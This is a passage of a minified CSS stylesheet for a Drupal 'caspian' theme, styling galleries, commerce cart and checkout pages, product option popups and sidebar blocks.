td{display:block;max-width:200px;max-height:147px;overflow:hidden;padding:5px;margin:0;float:left;}.responsive-layout-narrow .view-video-gallery td,.responsive-layout-narrow .view-photo-gallery td{display:block;max-width:180px;overflow:hidden;padding:4px;margin:0;float:left;}.responsive-layout-mobile .view-video-gallery td,.responsive-layout-mobile .view-photo-gallery td{display:block;width:100%;max-width:100%;max-height:100%;overflow:hidden;padding:0;margin:0;float:left;}.view-video-gallery td img
.view-photo-gallery td img{padding:0;margin:3px;width:100%;}.responsive-layout-normal .view-video-gallery td .pop-view,.responsive-layout-normal .view-photo-gallery td .pop-view{display:block;height:50px;width:200px;margin:3px;background:#000000;opacity:0.8;}.responsive-layout-narrow .view-video-gallery td .pop-view,.responsive-layout-mobile .view-video-gallery td .pop-view,.responsive-layout-narrow .view-photo-gallery td .pop-view,.responsive-layout-mobile .view-photo-gallery td .pop-view{display:block;height:50px;width:100%;margin:-50px 3px 3px 3px;background:#000000;opacity:0.8;}.view-video-gallery td h2 a,.view-video-gallery .pop-view a:hover,.view-photo-gallery td h2 a,.view-photo-gallery .pop-view a:hover{color:#FFFFFF !important;text-decoration:none;}.view-video-gallery td .pop-view h2,.view-photo-gallery td .pop-view h2{padding:2px 10px;margin:0;font-size:1em;line-height:1.2em;}.view-video-gallery td .pop-view h3,.view-photo-gallery td .pop-view h3{padding:2px 10px;margin:0;font-size:0.9em;line-height:0.9em;color:#999999;}.views-field-uri img{max-width:200px;}.view-video-gallery td{position:relative;}.colorbox-preview .video-play{position:absolute;background:url(/sites/all/themes/caspian/images/icon-play-video-sm.png) no-repeat;width:32px;height:32px;top:50%;left:50%;margin-top:-16px;margin-left:-16px;z-index:1;}.quicktabs-wrapper.quicktabs-style-nostyle .item-list .quicktabs-tabs{background:url(/sites/all/themes/caspian/images/bg-title-grey-dark.gif) no-repeat scroll right top #43423D;color:#BCBBAF;font-family:Helvetica,Arial;font-size:16px;line-height:35px;margin:0;padding:0 0 0 10px;text-transform:uppercase;}.quicktabs-wrapper.quicktabs-style-nostyle .item-list .quicktabs-tabs a{color:#BCBBAF !important;text-decoration:none !important;}.quicktabs-wrapper.quicktabs-style-nostyle .item-list .quicktabs-tabs li.active a{color:#FFFFFF !important;font-weight:bold;}.responsive-layout-mobile.page-checkout #zone-content #region-content .region-inner #block-system-main{padding:0;}#views-form-commerce-cart-form-default table,.view-commerce-cart-summary table{table-layout:fixed;}.responsive-layout-mobile.page-checkout #commerce-checkout-form-checkout fieldset,.responsive-layout-mobile.page-checkout #commerce-checkout-form-review fieldset{margin:0;padding:0;}.responsive-layout-mobile.page-checkout #commerce-checkout-form-checkout fieldset .fieldset-wrapper,.responsive-layout-mobile.page-checkout #commerce-checkout-form-review fieldset .fieldset-wrapper{margin:0;padding:0;}.responsive-layout-normal ol.inline.commerce-checkout-progress,.responsive-layout-narrow ol.inline.commerce-checkout-progress{position:relative;width:100%;}.responsive-layout-mobile #zone-preface{display:none;}.responsive-layout-normal ol.inline.commerce-checkout-progress li,.responsive-layout-narrow ol.inline.commerce-checkout-progress li{list-style:none;background-color:#584c35;color:#AAAAAA;font-size:1em;font-weight:700;line-height:16px;margin:0 0 10px;padding:7px 20px 2px 35px;position:relative;width:12%;height:20px;}.responsive-layout-mobile ol.inline.commerce-checkout-progress li{background-color:#584c35;color:#AAAAAA;font-size:.7em;font-weight:700;line-height:1em;margin:0 0 10px;padding:8px 10px 5px 35px;position:relative;width:12%;height:20px;}.responsive-layout-normal ol.inline.commerce-checkout-progress li:after,.responsive-layout-narrow ol.inline.commerce-checkout-progress li:after{background:url(/sites/all/themes/caspian/images/bg_checkout_progress.png) no-repeat scroll right center transparent;content:" ";display:block;float:right;font-size:0;height:29px;position:absolute;right:-35px;top:0;width:38px;z-index:2;}.responsive-layout-mobile ol.inline.commerce-checkout-progress li:after{background:url(/sites/all/themes/caspian/images/bg_checkout_progress.png) no-repeat scroll right center transparent;content:" ";display:block;float:right;font-size:0;height:35px;position:absolute;right:-35px;top:0;width:38px;z-index:2;overflow:hidden;}ol.inline.commerce-checkout-progress li.previous,ol.inline.commerce-checkout-progress li.visited{color:#afa97b;}ol.inline.commerce-checkout-progress li.previous a,ol.inline.commerce-checkout-progress li.visited a{color:#afa97b;font-size:1em;}ol.inline.commerce-checkout-progress li.last{width:18%;}.responsive-layout-normal ol.inline.commerce-checkout-progress,.responsive-layout-narrow ol.inline.commerce-checkout-progress{padding-left:45px;width:auto;height:29px;}.responsive-layout-mobile ol.inline.commerce-checkout-progress{padding-left:35px;width:auto;}ol.inline.commerce-checkout-progress li.first{padding-left:5px;}ol.inline.commerce-checkout-progress li.first:before{background:url(/sites/all/themes/caspian/images/bg_checkout_progress_first.png) no-repeat scroll right center transparent;content:" ";display:block;float:left;font-size:0;height:29px;position:absolute;left:-35px;top:0;width:38px;z-index:2;overflow:hidden;}ol.inline.commerce-checkout-progress li.first.active:before{background:url(/sites/all/themes/caspian/images/bg_checkout_progress_first_active.png) no-repeat scroll right center transparent;content:" ";display:block;float:left;font-size:0;height:29px;position:absolute;left:-35px;top:0;width:38px;z-index:2;overflow:hidden;}.responsive-layout-normal ol.inline.commerce-checkout-progress li.last:after,.responsive-layout-narrow ol.inline.commerce-checkout-progress li.last:after{background:url(/sites/all/themes/caspian/images/bg_checkout_progress_last.png) no-repeat scroll right center #9C9992;width:35px;}.responsive-layout-mobile ol.inline.commerce-checkout-progress li.last:after{background:url(/sites/all/themes/caspian/images/bg_checkout_progress_last.png) no-repeat scroll right top #9C9992;width:35px;}.responsive-layout-normal ol.inline.commerce-checkout-progress li.active:after,ol.inline.commerce-checkout-progress li.last.active:after,.responsive-layout-narrow ol.inline.commerce-checkout-progress li.active:after,ol.inline.commerce-checkout-progress li.last.active:after{background:url(/sites/all/themes/caspian/images/bg_checkout_progress_active.png) no-repeat scroll right center transparent;}.responsive-layout-mobile ol.inline.commerce-checkout-progress li.active:after,ol.inline.commerce-checkout-progress li.last.active:after{background:url(/sites/all/themes/caspian/images/bg_checkout_progress_active.png) no-repeat scroll right center transparent;}ol.inline.commerce-checkout-progress li.active,ol.inline.commerce-checkout-progress li.last.active{background-color:#d1ac15;color:#584c35;}.responsive-layout-mobile .addressfield-container-inline .form-type-select{display:block;float:none;}.page-checkout-review #commerce-checkout-form-review .checkout_review table tbody tr.pane-data td.pane-data-full{border-bottom:0 none;padding:10px 0;}.view-commerce-cart-form .view-content table tr.odd,#views-form-commerce-cart-form-default .view-content table tr.odd,#commerce-checkout-form-checkout .view-commerce-cart-summary .view-content table tr.odd,#commerce-checkout-form-review .view-commerce-cart-summary .view-content table tr.odd,.page-user-orders .view-commerce-line-item-table .view-content table tr.odd,.view-commerce-backoffice-user-orders .view-content table tr.odd{background-color:#43423d !important;border:0 none;color:#FFFFFF;}.view-commerce-cart-form .view-content table tr.even,#views-form-commerce-cart-form-default .view-content table tr.even,#commerce-checkout-form-checkout .view-commerce-cart-summary .view-content table tr.even,#commerce-checkout-form-review .view-commerce-cart-summary .view-content table tr.even,.page-user-orders .view-commerce-line-item-table .view-content table tr.even,.view-commerce-backoffice-user-orders .view-content table tr.even{background-color:#68665f !important;border:0 none;color:#FFFFFF;}.view-commerce-cart-summary .view-content table td.views-field-line-item-title{width:40%;}.view-commerce-cart-summary .view-content table td.views-field-line-item-title .field{width:40%;}.page-checkout-review #commerce-checkout-form-review .checkout_review .view-commerce-cart-summary table tbody td.views-field-commerce-total{color:#e5bf28;font-weight:bold;}.field-name-commerce-order-total .field-items{background-color:transparent;float:right;margin-bottom:20px;min-width:280px;padding:10px 15px;width:280px;}.view-commerce-cart-form .view-content table td,#views-form-commerce-cart-form-default .view-content table td,#commerce-checkout-form-checkout .view-commerce-cart-summary .view-content table td,#commerce-checkout-form-review .view-commerce-cart-summary .view-content table td,.page-user-orders .view-commerce-line-item-table .view-content table td,.view-commerce-backoffice-user-orders table .view-content td{border-bottom:5px solid #9C9992;margin:0;padding:15px 10px;vertical-align:top;color:#FFFFFF;}.view-commerce-cart-form .view-footer table td,#views-form-commerce-cart-form-default .view-footer table td,#commerce-checkout-form-checkout .view-commerce-cart-summary .view-footer table td,#commerce-checkout-form-review .view-commerce-cart-summary .view-footer table td,.page-user-orders .view-commerce-line-item-table .view-footer table td,.view-commerce-backoffice-user-orders .view-footer table td{border-bottom:1px solid #43423d;margin:0;padding:25px 10px;vertical-align:top;color:#FFFFFF;}.responsive-layout-normal .view-commerce-cart-summary table td .field-name-field-images img,.responsive-layout-narrow .view-commerce-cart-summary table td .field-name-field-images img{width:100%;min-width:60px !important;max-width:100px !important;}.responsive-layout-mobile .view-commerce-cart-summary table th,.responsive-layout-mobile .view-commerce-cart-summary table td{display:none;}.responsive-layout-mobile .view-commerce-cart-summary table th.views-field,.responsive-layout-mobile .view-commerce-cart-summary table td.views-field{display:table-cell;}#commerce-checkout-form-checkout .view-commerce-cart-summary .view-footer table td,#commerce-checkout-form-review .view-commerce-cart-summary .view-footer table td{color:#333333;}#views-form-commerce-cart-form-default table.commerce-price-formatted-components tr.component-type-commerce-price-formatted-amount,#commerce-checkout-form-checkout .view-commerce-cart-summary table tr.component-type-commerce-price-formatted-amount td,#commerce-checkout-form-review .view-commerce-cart-summary table tr.component-type-commerce-price-formatted-amount td{background:#43423d !important;color:#FFFFFF;}#commerce-checkout-form-checkout .view-commerce-cart-summary table tr.component-type-commerce-price-formatted-amount td.component-total,#commerce-checkout-form-review .view-commerce-cart-summary table tr.component-type-commerce-price-formatted-amount td.component-total{color:#e5bf28;font-size:1.2em;}.page-checkout-review #commerce-checkout-form-review .checkout_review table tbody tr.pane-title td{background:none repeat scroll 0 0 #43423D;color:#FFFFFF;border:0 none;}.view-commerce-cart-summary table thead{background:#242424;border-bottom:5px solid #9C9992;font:inherit;margin:0;outline:0 none;padding:0;vertical-align:baseline;}.responsive-layout-normal #commerce-checkout-form-checkout .customer_profile_billing,.responsive-layout-narrow #commerce-checkout-form-checkout .customer_profile_billing,.responsive-layout-normal #customer-profile-billing-ajax-wrapper,.responsive-layout-narrow #customer-profile-billing-ajax-wrapper,.responsive-layout-normal #customer-profile-shipping-ajax-wrapper,.responsive-layout-narrow #customer-profile-shipping-ajax-wrapper{background:#aba9a4;margin:0 8px !important;width:48%;float:left;}.responsive-layout-mobile #commerce-checkout-form-checkout .customer_profile_billing,.responsive-layout-mobile #customer-profile-billing-ajax-wrapper,.responsive-layout-mobile #customer-profile-shipping-ajax-wrapper{background:#aba9a4;margin:0 0 10px 0 !important;width:auto;float:none;}#commerce-checkout-form-checkout .customer_profile_billing fieldset,#customer-profile-billing-ajax-wrapper fieldset,#customer-profile-shipping-ajax-wrapper fieldset{margin:0 !important;padding:0 !important;}#commerce-checkout-form-checkout .customer_profile_billing legend,#customer-profile-billing-ajax-wrapper legend,#customer-profile-shipping-ajax-wrapper legend{background:#43423D;margin:0 !important;color:#FFFFFF;}#commerce-checkout-form-checkout .customer_profile_billing legend .fieldset-legend,#customer-profile-billing-ajax-wrapper legend .fieldset-legend,#customer-profile-shipping-ajax-wrapper legend .fieldset-legend{display:block;padding:4px 10px !important;}#commerce-checkout-form-checkout .customer_profile_billing label,#customer-profile-billing-ajax-wrapper label,#customer-profile-shipping-ajax-wrapper label{display:block;padding:4px 0;margin:0;width:100% !important;float:none !important;}#commerce-checkout-form-checkout .customer_profile_billing .form-type-checkbox label,#customer-profile-billing-ajax-wrapper .form-type-checkbox label,#customer-profile-shipping-ajax-wrapper .form-type-checkbox label{display:inline-block !important;width:auto !important;}.responsive-layout-normal fieldset.customer_profile_billing{background:#aba9a4;margin:0 10px !important;width:100%;float:left;}fieldset.customer_profile_billing,#customer-profile-shipping-ajax-wrapper fieldset{margin:0 !important;padding:0 !important;}fieldset.customer_profile_billing legend,#customer-profile-shipping-ajax-wrapper legend{background:#43423D;color:#FFFFFF;}fieldset.customer_profile_billing legend .fieldset-legend
#customer-profile-shipping-ajax-wrapper legend .fieldset-legend{display:block;padding:4px 10px !important;}.form-item,.form-actions{margin-bottom:0.2em;margin-top:0.2em;}.page-checkout #commerce-checkout-form-checkout fieldset .fieldset-wrapper,.page-checkout #commerce-checkout-form-review fieldset .fieldset-wrapper{margin:0 10px 20px;}.optionArea{display:none;background:url(/sites/all/themes/caspian/images/bg-header.gif) no-repeat scroll 0 -50px #666666;border:2px solid #323232;border-radius:7px;box-shadow:0 2px 15px #333333;position:fixed;top:50%;left:50%;margin-top:-220px !important;margin-left:-325px !important;overflow:hidden;padding:0;width:95%;height:auto;max-width:650px;min-height:450px;z-index:99999;color:#AEAAA5;}.responsive-layout-mobile .optionArea{display:none;background:url(/sites/all/themes/caspian/images/bg-header.gif) no-repeat scroll 0 -50px #666666;border:2px solid #323232;border-radius:7px;box-shadow:0 2px 15px #333333;position:fixed;top:10px;left:2%;margin:0 !important;overflow:hidden;padding:0;width:96%;height:auto;max-width:650px;min-height:450px;z-index:99999;color:#AEAAA5;}.optionArea h2{position:relative;padding:10px 0;margin:0;}.responsive-layout-mobile .optionArea h2{position:absolute;padding:0;margin:0;top:5px;}.optionArea .padding{padding:15px;}.responsive-layout-mobile .optionArea .padding{padding-top:70px;}.optionArea .padding .formRow{padding:2px 0;}.optionArea .padding .optionHeader{display:block;clear:both;}.optionArea .padding .optionHeader .collection{display:inline-block;width:calc(100% - 155px);}.optionArea .padding .optionHeader .collection h3.menu{display:inline-block;margin-right:20px;}.responsive-layout-mobile .optionArea .padding .optionHeader .collection h3.menu{display:block;margin-bottom:0px;}.optionArea .padding .optionHeader .collectionMenu{display:inline-block;float:right;}.responsive-layout-mobile .optionArea .padding .optionHeader .collectionMenu{display:block;margin-bottom:0px;float:none;}.optionArea .padding .optionHeader .collectionMenu .menu{padding:3px 12px 3px 0;font-size:14px;text-transform:uppercase;color:#FFD35D;cursor:pointer;display:block;}.optionArea .padding .optionHeader .collectionMenu .menu.extra{margin-top:15px;margin-bottom:15px;}.responsive-layout-mobile .optionArea .padding .optionHeader .collectionMenu .menu.extra{margin-top:0px;margin-bottom:0px;}.optionArea .padding .optionHeader .collectionMenu .standard{margin-top:20px;}.responsive-layout-mobile .optionArea .padding .optionHeader .collectionMenu .standard{margin-top:65px;}.optionArea .padding .optionHeader .collectionMenu .menu.selected{}.optionArea .padding .optionHeader .collectionActions{display:inline-block;padding:12px 12px 3px 0;float:right;}.optionArea .padding .collectionStandard,.optionArea .padding .collectionExtra{margin-top:10px;}.optionArea .padding label{display:inline-block;width:160px;}.optionArea .padding .description{display:inline-block;margin-left:160px;}.optionArea .padding select,.optionArea .padding input[type=text]{width:65%;background:#999999;padding:2px;}.responsive-layout-mobile .optionArea .padding select{width:calc(100% - 170px);background:#999999;padding:2px;}.optionArea .optionPrice{position:absolute;top:37px;right:25px;color:#FFD35D;font-size:20px;line-height:20px;z-index:1;}.optionArea .commerce-close{position:absolute;background:url(/sites/all/themes/caspian/images/btn_close-dark.png) no-repeat scroll 0 0 rgba(0,0,0,0);top:10px;right:10px;width:18px;height:18px;z-index:1;}.optionExtras{padding:0;}.optionExtras h4{padding:0;margin:0;}.optionExtras .optionsSelected{font-size:9px;}.optionExtras .optionButton{margin-top:5px;}.optionSetArea{display:none;position:absolute;top:10px;left:50%;margin:0;padding:0;width:95%;height:auto;max-width:650px;z-index:99999;}.optionSetArea .optionSetArrow{position:absolute;background:url(/sites/all/themes/caspian/images/arrow-up.png) no-repeat scroll 0 0 rgba(0,0,0,0);margin:0 0 0 100px;width:18px;height:10px;z-index:2;}.optionSetArea .optionSet{display:block;background:#43423D;border:2px solid #323232;border-radius:7px;box-shadow:0 2px 15px #333333;margin-top:8px;padding:10px 0;width:100%;height:auto;color:#FFFFFF;}.responsive-layout-mobile .optionSetArea .optionSet{margin-left:55px;}.optionSetArea .optionSet .field{display:inline-block;width:180px;height:auto;margin:0 18px;padding-bottom:10px;float:none;vertical-align:top;}.optionSetArea .optionSet .field .field-item{font-size:0.85em;}.optionSetButton{display:block;}.saveOptionButton{background:#2698F2 url('/sites/all/themes/caspian/images/bg_add_to_cart.png') no-repeat 90% 50% !important;border:0 none;border-radius:8px 8px 8px 8px !important;color:#FFFFFF !important;font-family:"Open Sans",sans-serif;font-size:14px;font-weight:400;margin-left:5px;margin-top:5px;padding:5px 50px 5px 10px !important;border:0 !important;}.optionOverlay{cursor:pointer;display:block;opacity:0.85;background:none repeat scroll 0 0 #000000;height:100%;position:fixed;width:100%;left:0;overflow:hidden;top:0;z-index:9999;}.view .commerce-product-attributes-wrapper,.view .line-item-title{display:none;}.view.field-label-inline .field-label,.view .field-label-inline .field-items,.view .field-label-inline .field-item{display:inline;width:auto;}.form-item-line-item-fields-field-options-und-0-value{display:none;}.page-checkout #zone-content #region-content,.page-user-orders #zone-content #region-content{margin:0 6px;max-width:885px;padding:0;width:100%;}.responsive-layout-normal .page-checkout #cc_details,.responsive-layout-narrow .page-checkout #cc_details{width:48%;float:right;background:none repeat scroll 0 0 #aba9a4;margin:0 8px !important;}.responsive-layout-mobile .page-checkout #cc_details{width:100%;float:none;background:none repeat scroll 0 0 #aba9a4;margin:0 8px !important;}.responsive-layout-normal .page-checkout #cc_holder_details,.responsive-layout-narrow .page-checkout #cc_holder_details{background:none repeat scroll 0 0 #aba9a4;float:left;margin:0 8px !important;width:48%;min-height:300px;}.responsive-layout-mobile .page-checkout #cc_holder_details{background:none repeat scroll 0 0 #aba9a4;float:none;margin:0 8px !important;width:100%;min-height:auto;}.responsive-layout-normal .page-checkout #cc_form_actions,.responsive-layout-narrow .page-checkout #cc_form_actions{width:48%;float:left;margin:8px;}.responsive-layout-mobile .page-checkout #cc_form_actions{width:100%;float:none;margin:8px;}.page-checkout #cc_details h3,.page-checkout #cc_holder_details h3{background:none repeat scroll 0 0 #43423d;border-bottom:1px solid #d7d7d7;font-weight:600;text-transform:uppercase;padding:4px 10px !important;margin:0;color:#ffffff;}.page-checkout #cc_details .padding,.page-checkout #cc_holder_details .padding{margin:10px 10px 20px;}.page-checkout #cc_holder_details .padding{line-height:1.4em;}.page-checkout #edit-billing-info{background:none no-repeat scroll 0 0 #999999;border:0 none;border-radius:8px;color:#000000;font-family:"Open Sans",sans-serif;font-size:13px;font-weight:normal;margin:10px 10px;padding:6px 10px;float:right;}.page-checkout #cc_holder_details .checkout-help{display:none;}.payment-redirect-form .form-item-card-type,.payment-redirect-form .form-item-card-number,.payment-redirect-form .form-item-exp-month,.payment-redirect-form .form-item-exp-year{width:50%;float:left;}.payment-redirect-form .form-item-name,.payment-redirect-form .form-item-exp-cvc{clear:both;}.page-checkout .complete_sasop_payment{background:none no-repeat scroll 0 0 #2698f2;border:0 none;border-radius:8px;color:#ffffff;font-family:"Open Sans",sans-serif;font-size:15px;font-weight:normal;margin:0 10px 0 0;padding:10px 15px;}.page-checkout #cancel-sasop-payment{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;background:none repeat scroll 0 0 rgba(0,0,0,0) !important;border-color:transparent transparent #888 !important;border-image:none;border-radius:0;border-style:none none solid;border-width:medium medium 1px;color:#666666;font-weight:normal;margin:0 20px 0 5px;padding:0 0 1px;}.responsive-layout-normal div.messages.commerce-add-to-cart-confirmation,.responsive-layout-narrow div.messages.commerce-add-to-cart-confirmation{background-color:white;border-color:#6BB0CB;border-radius:3px 3px 3px 3px;box-shadow:0 2px 15px #57595A;color:#AEAAA5;left:50%;top:-100px;margin-left:-225px !important;overflow:hidden;padding:0;position:absolute;width:450px;z-index:99999;}.responsive-layout-mobile div.messages.commerce-add-to-cart-confirmation{background-color:white;border-color:#6BB0CB;border-radius:3px 3px 3px 3px;box-shadow:0 2px 15px #57595A;color:#AEAAA5;left:0;top:-100px;margin:0 10px !important;overflow:hidden;padding:0;position:absolute;width:auto;z-index:99999;}div.messages.commerce-add-to-cart-confirmation .message-inner .added-product-title{width:50% !important;}div.messages.commerce-add-to-cart-confirmation .message-inner .view-confirm-message-product-display .view-content{margin-left:20px !important;width:90% !important;}.page-cart .region-content{width:100%;max-width:877px;}.page-cart #views-form-commerce-cart-form-default .views-field-edit-delete input.delete-line-item{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;background:#43423D;border:2px solid #9a9891;border-radius:3px;padding:3px 5px;color:#9a9891;font-weight:normal;}.responsive-layout-mobile #views-form-commerce-cart-form-default table th,.responsive-layout-mobile #views-form-commerce-cart-form-default table td{display:none;}.responsive-layout-mobile #views-form-commerce-cart-form-default table th.views-field,.responsive-layout-mobile #views-form-commerce-cart-form-default table td.views-field{display:table-cell;}.responsive-layout-mobile #views-form-commerce-cart-form-default table th.views-field-commerce-unit-price,.responsive-layout-mobile #views-form-commerce-cart-form-default table td.views-field-commerce-unit-price{display:none !important;}.form-item-commerce-shipping-shipping-service label{font-size:1.2em;}.form-item-commerce-shipping-shipping-service label img{position:relative;top:3px;}#edit-commerce-shipping .warning{display:none;}.responsive-layout-normal.not-front #zone-postscript-wrapper,.responsive-layout-narrow.not-front #zone-postscript-wrapper{display:none;}.responsive-layout-normal.front #zone-postscript-wrapper,.responsive-layout-narrow.front #zone-postscript-wrapper{background:url(/sites/all/themes/caspian/images/bg-content.jpg) repeat-x #b8b8b8;}#zone-postscript{max-width:897px;width:100%;margin:0;}.responsive-layout-normal #zone-postscript #region-postscript-first{width:195px;margin:14px 0 10px 14px;padding:0;}.responsive-layout-narrow #zone-postscript #region-postscript-first{width:195px;margin:14px 0 10px 14px;padding:0;}.responsive-layout-mobile #zone-postscript #region-postscript-first{width:100%;margin:14px 4px 10px 4px;padding:0;}#zone-postscript #region-postscript-first #block-block-19{width:auto;margin-top:10px;}#zone-postscript #region-postscript-first #block-block-19 .block-title{display:block;background:url(/sites/all/themes/caspian/images/bg-title-red.png) no-repeat left top;height:26px;margin:0;padding:0 10px 0 0;font-family:'SommetSlabBlack';font-weight:100;font-size:16px;line-height:26px;letter-spacing:0.05em;text-align:right;color:#FFFFFF;}#zone-postscript #region-postscript-first #block-block-19 .content{background:#8b734b;margin:0;padding:10px;color:#000000;text-align:center;}#zone-postscript #region-postscript-first #block-block-5{width:auto;margin-top:10px;}#zone-postscript #region-postscript-first #block-block-5 .block-title{display:block;background:url(/sites/all/themes/caspian/images/bg-title-orange.png) no-repeat left top;height:26px;margin:0;padding:0 8px 0 0;font-family:'SommetSlabBlack';font-weight:100;font-size:16px;line-height:26px;letter-spacing:0.05em;text-align:right;color:#FFFFFF;}#zone-postscript #region-postscript-first #block-block-5 .content{background:#8b734b;margin:0;padding:0;color:#000000;text-align:center;}#zone-postscript #region-postscript-first #block-block-5 .content p{margin:0;padding:0;}.responsive-layout-normal #zone-postscript #region-postscript-second{width:332px;margin:14px 0 10px 14px;padding:0;}.responsive-layout-narrow #zone-postscript #region-postscript-second{width:70%;margin:14px 0 10px 14px;padding:0;}.responsive-layout-mobile #zone-postscript #region-postscript-second{display:block;width:auto;margin:14px 4px;padding:0;}#zone-postscript #region-postscript-second .block-block{width:auto;margin-top:14px;}#zone-postscript #region-postscript-second .block-block .block-title{background:url(/sites/all/themes/caspian/images/bg-title-grey-dark.gif) no-repeat right top #43423d;height:px;margin:0;padding:0 0 0 10px;font-family:Helvetica,Arial;font-size:16px;line-height:32px;text-transform:uppercase;color:#bcbbaf;}#zone-postscript #region-postscript-second .block-block .content,#zone-postscript #region-postscript-second .block-views .content{background:#7a786e;margin:0;padding:10px;color:#000000;text-align:center;}#zone-postscript #region-postscript-second #block-block-6{width:auto;}.responsive-layout-mobile #zone-postscript #region-postscript-second #block-block-6,.responsive-layout-mobile #zone-postscript #region-postscript-second #block-block-7,.responsive-layout-mobile #zone-postscript #region-postscript-second #block-block-8{display:block;width:auto;margin:0;padding:0;}#zone-postscript #region-postscript-second #block-block-6 .block-title{background:url(/sites/all/themes/caspian/images/bg-title-grey-light.gif) no-repeat right top #7a786e;height:32px;margin:0;padding:0 0 0 10px;font-family:Helvetica,Arial;font-size:16px;line-height:32px;text-transform:uppercase;color:#000000;}#zone-postscript #region-postscript-second #block-block-6 .content{background:#FFFFFF;margin:0;padding:10px;color:#000000;}#zone-postscript #region-postscript-second #block-block-7{width:auto;margin-top:14px;}#zone-postscript #region-postscript-second #block-block-7 .content{background:#7a786e;margin:0;padding:10px;color:#000000;text-align:center;}#zone-postscript #region-postscript-second #block-block-7 .block-title,#zone-postscript #region-postscript-second #block-block-16 .block-title,#zone-postscript #region-postscript-second #block-views-video-gallery-block-2 .block-title{background:url(/sites/all/themes/caspian/images/bg-title-grey-dark.gif) no-repeat right top #43423d;height:px;margin:0;padding:0 0 0 10px;font-family:Helvetica,Arial;font-size:16px;line-height:32px;text-transform:uppercase;color:#bcbbaf;}#zone-postscript #region-postscript-second #block-views-video-gallery-block-2{margin-top:14px;}#zone-postscript #region-postscript-second #block-views-video-gallery-block-2 table{margin:0;}#zone-postscript #region-postscript-second #block-views-video-gallery-block-2 table td{float:none;padding:0;max-width:312px;max-height:228px;}#zone-postscript #region-postscript-second #block-views-video-gallery-block-2 table img{width:100% !important;}#zone-postscript #region-postscript-second #block-views-video-gallery-block-2 table .pop-view{width:100% !important;margin:0;}#zone-postscript #region-postscript-third{width:323px;margin:14px 0 10px 14px;padding:0;}.responsive-layout-normal #zone-postscript #region-postscript-third{width:323px;margin:14px 0 10px 14px;padding:0;}.responsive-layout-narrow #zone-postscript #region-postscript-third{width:70%;margin:14px 0 10px 14px;padding:0;}.responsive-layout-mobile #zone-postscript #region-postscript-third{display:block;width:auto;margin:14px 4px;padding:0;}.responsive-layout-normal #zone-postscript #region-postscript-third #block-block-8,.responsive-layout-narrow #zone-postscript #region-postscript-third #block-block-8{width:auto;margin-top:15px;}.responsive-layout-mobile #zone-postscript #region-postscript-third #block-block-8{display:block;width:auto;margin:0;padding:0;}#zone-postscript #region-postscript-third #block-block-8 .block-title{background:url(/sites/all/themes/caspian/images/bg-title-grey-light.gif) no-repeat right top #7a786e;height:32px;margin:0;padding:0 0 0 10px;font-family:Helvetica,Arial;font-size:16px;line-height:32px;text-transform:uppercase;color:#000000;}#zone-postscript #region-postscript-third #block-block-8 .content{background:#FFFFFF;margin:0;padding:10px;color:#000000;text-align:center;}#zone-postscript #region-postscript-third #block-block-8 .content p{margin:0;}#zone-postscript #region-postscript-third #block-block-9{width:auto;}.responsive-layout-mobile #zone-postscript #region-postscript-third #block-block-9{display:block;width:auto;margin:0;padding:0;}#zone-postscript #region-postscript-third #block-block-9 .block-title{background:url(/sites/all/themes/caspian/images/bg-title-grey-light.gif) no-repeat right top #7a786e;height:32px;margin:0;padding:0 0 0 10px;font-family:Helvetica,Arial;font-size:16px;line-height:32px;text-transform:uppercase;color:#000000;}#zone-postscript #region-postscript-third #block-block-9 .content{background:#FFFFFF;margin:0;padding:10px;color:#000000;}.responsive-layout-normal #block-block-3,.responsive-layout-narrow #block-block-3,.responsive-layout-normal #block-block-4,.responsive-layout-narrow #block-block-4,.responsive-layout-normal #block-block-5,.responsive-layout-narrow #block-block-5{display:block;}.responsive-layout-mobile #block-block-3,.responsive-layout-mobile #block-block-4,.responsive-layout-mobile #block-block-5{display:none;}#block-block-11,#block-block-17{width:319px;margin:15px 0 0 0;float:left;}#block-block-11 .block-title,#block-block-17 .block-title{background:url(/sites/all/themes/caspian/images/bg-title-ochre.gif) no-repeat right top;height:32px;margin:0;padding:0 0 0 10px;font-family:Helvetica,Arial;font-size:16px;line-height:32px;text-transform:uppercase;color:#000000;}#block-block-11 .content,#block-block-17 .content{font-family:Helvetica;font-size:12px;font-weight:bold;line-height:16px;background:#b5a265;min-height:100px;margin:0;padding:10px;color:#000000;}#block-block-12,#block-block-18{width:322px;margin:15px 0 0 15px;float:left;}#block-block-12 .block-title,#block-block-18 .block-title{background:url(/sites/all/themes/caspian/images/bg-title-grey-light.gif) no-repeat right top;height:32px;margin:0;padding:0 0 0 10px;font-family:Helvetica,Arial;font-size:16px;line-height:32px;text-transform:uppercase;color:#000000;}#block-block-12 .content,#block-block-18 .content{font-family:Helvetica;font-size:12px;font-weight:bold;line-height:16px;background:#FFFFFF;min-height:100px;margin:0;padding:10px;color:#000000;}#block-block-13{margin-top:15px;}.responsive-layout-normal #block-block-14,.responsive-layout-narrow #block-block-14{display:none;}.responsive-layout-mobile #block-block-14{display:block;width:100%;}.block-block-13 p{padding:0;margin:0;}.block-block a.red{display:block;background:url(/sites/all/themes/caspian/images/bg-title-red.png) no-repeat left top;height:32px;margin:0;padding:0 10px 0 0;font-family:'SommetSlabBlack';font-weight:100;font-size:14px;line-height:32px;text-align:right;color:#FFFFFF;}.block-block a.orange-red{display:block;background:url(/sites/all/themes/caspian/images/bg-title-orange-red.png) no-repeat left top;height:32px;margin:0;padding:0 10px 0 0;font-family:'SommetSlabBlack';font-weight:100;font-size:14px;line-height:32px;text-align:right;color:#FFFFFF;}.block-block a.orange{display:block;background:url(/sites/all/themes/caspian/images/bg-title-orange.png) no-repeat left top;height:32px;margin:0;padding:0 10px 0 0;font-family:'SommetSlabBlack';font-weight:100;font-size:14px;line-height:32px;text-align:right;color:#FFFFFF;}.block-block a.brown{display:block;background:url(/sites/all/themes/caspian/images/bg-title-brown.png) no-repeat left top;height:32px;margin:0;padding:0 10px 0 0;font-family:'SommetSlabBlack';font-weight:100;font-size:14px;line-height:32px;text-align:right;color:#FFFFFF;}.block-block a.blue{display:block;background:url(/sites/all/themes/caspian/images/bg-title-blue.png) no-repeat left top;height:32px;margin:0;padding:0 10px 0 0;font-family:'SommetSlabBlack';font-weight:100;font-size:14px;line-height:32px;text-align:right;color:#FFFFFF;}#block-views-exp-display-products-page{width:200px;}#block-views-exp-display-products-page input.form-text{background:#8f8b8c;border:0px;}.region-sidebar-first 